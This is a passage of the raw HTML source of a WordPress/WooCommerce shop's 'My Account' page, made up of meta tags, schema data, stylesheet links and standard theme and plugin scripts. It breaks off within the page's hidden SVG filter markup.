

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agapelux.com/my-account-2/
body_size: 20604
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://agapelux.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>My Account - Agape Lux</title>

		<!-- All in One SEO 4.6.7.1 - aioseo.com -->
		<meta name="robots" content="noindex, max-image-preview:large" />
		<link rel="canonical" href="https://agapelux.com/my-account-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.7.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Agape Lux - A true love for oneself" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="My Account - Agape Lux" />
		<meta property="og:url" content="https://agapelux.com/my-account-2/" />
		<meta property="og:image" content="https://agapelux.com/wp-content/uploads/2022/06/cropped-Untitled_Artwork-2.png" />
		<meta property="og:image:secure_url" content="https://agapelux.com/wp-content/uploads/2022/06/cropped-Untitled_Artwork-2.png" />
		<meta property="article:published_time" content="2016-02-16T11:41:47+00:00" />
		<meta property="article:modified_time" content="2016-02-16T11:41:47+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="My Account - Agape Lux" />
		<meta name="twitter:image" content="https://agapelux.com/wp-content/uploads/2022/06/cropped-Untitled_Artwork-2.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/agapelux.com\/my-account-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/agapelux.com\/#listItem","position":1,"name":"Home","item":"https:\/\/agapelux.com\/","nextItem":"https:\/\/agapelux.com\/my-account-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/agapelux.com\/my-account-2\/#listItem","position":2,"name":"My Account","previousItem":"https:\/\/agapelux.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/agapelux.com\/#organization","name":"Agape Lux","description":"A true love for oneself","url":"https:\/\/agapelux.com\/","logo":{"@type":"ImageObject","url":"https:\/\/agapelux.com\/wp-content\/uploads\/2022\/06\/cropped-Untitled_Artwork-2.png","@id":"https:\/\/agapelux.com\/my-account-2\/#organizationLogo","width":1419,"height":536},"image":{"@id":"https:\/\/agapelux.com\/my-account-2\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/agapelux.com\/my-account-2\/#webpage","url":"https:\/\/agapelux.com\/my-account-2\/","name":"My Account - Agape Lux","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/agapelux.com\/#website"},"breadcrumb":{"@id":"https:\/\/agapelux.com\/my-account-2\/#breadcrumblist"},"datePublished":"2016-02-16T11:41:47+00:00","dateModified":"2016-02-16T11:41:47+00:00"},{"@type":"WebSite","@id":"https:\/\/agapelux.com\/#website","url":"https:\/\/agapelux.com\/","name":"Agape Lux","description":"A true love for oneself","inLanguage":"en-US","publisher":{"@id":"https:\/\/agapelux.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Agape Lux &raquo; Feed" href="https://agapelux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Agape Lux &raquo; Comments Feed" href="https://agapelux.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/agapelux.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*54745756836*//*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://agapelux.com/wp-content/plugins/woocommerce-square/assets/css/frontend/wc-square-cart-checkout-blocks.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://agapelux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://agapelux.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://agapelux.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://agapelux.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://agapelux.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://agapelux.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://agapelux.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://agapelux.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://agapelux.com/wp-content/themes/electro/style.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://agapelux.com/wp-content/themes/electro/assets/css/colors/yellow.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://agapelux.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://agapelux.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://agapelux.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://agapelux.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://agapelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.27' type='text/css' media='all' />
<script type='text/javascript' src='https://agapelux.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/agapelux.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://agapelux.com/wp-json/" /><link rel="alternate" type="application/json" href="https://agapelux.com/wp-json/wp/v2/pages/3854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agapelux.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://agapelux.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel='shortlink' href='https://agapelux.com/?p=3854' />
<link rel="alternate" type="application/json+oembed" href="https://agapelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagapelux.com%2Fmy-account-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://agapelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagapelux.com%2Fmy-account-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.18" /><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.1; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-3854 custom-background wp-custom-logo theme-electro vcwb woocommerce-account woocommerce-page woocommerce-no-js group-blog wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" 